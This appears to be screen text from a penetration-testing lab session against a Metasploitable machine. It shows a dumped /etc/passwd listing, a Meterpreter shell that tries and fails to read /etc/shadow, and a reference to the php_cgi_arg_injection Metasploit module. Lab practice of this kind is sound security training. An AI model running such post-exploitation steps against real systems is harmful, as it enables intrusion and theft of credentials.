 pentest@kali: ~/metasploitable
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cartman:x:1003:1003:,,,:/home/cartman:/bin/bash
kenny:x:1004:1004:,,,:/home/kenny:/bin/bash
kyle:x:1005:1005:,,,:/home/kyle:/bin/bash
stan:x:1006:1006:,,,:/home/stan:/bin/bash
meterpreter > cat /etc/shadow
[-] core_channel_open: Operation failed: 1
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.101 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/http/php_cgi_arg_injection) > exit
pentest@kali:~/metasploitable$ pwd
ENG
8:17 PM
2021-02-22